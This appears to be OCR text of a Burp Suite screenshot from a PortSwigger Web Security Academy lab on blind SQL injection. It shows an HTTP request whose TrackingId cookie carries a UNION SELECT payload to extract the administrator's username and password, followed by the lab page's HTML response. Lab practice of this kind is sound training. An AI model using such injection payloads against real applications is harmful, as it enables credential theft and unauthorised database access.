 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts HTTP/1.1
2 Host: acdd1f511e3e2d6780b80489003f007c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acdd1f511e3e2d6780b80489003f007c.web-security-academy.net/
8 DNT: 1
9 Connection: close
10 Cookie: TrackingId='+UNION+SELECT+username,password+FROM+users+WHERE+username='administrator'--; session=
5ou2eqi8jJ8qf3eGvP4mpZu73RT0XDcd
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4965
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional responses
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/blind/lab-conditional
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="http://www.w3.or
25 <g>
26 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
27 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class="widgetcontainer-lab-status is-notsolved">
33 <span>LAB</span>
34 <p>
welcome back
0 matches